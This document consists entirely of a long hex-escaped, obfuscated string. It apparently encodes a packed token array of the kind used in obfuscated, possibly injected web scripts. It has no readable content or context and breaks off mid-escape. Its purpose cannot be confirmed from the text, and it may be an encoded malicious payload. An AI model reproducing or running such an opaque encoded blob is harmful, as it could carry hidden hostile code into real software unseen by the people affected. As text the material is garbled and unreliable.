\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x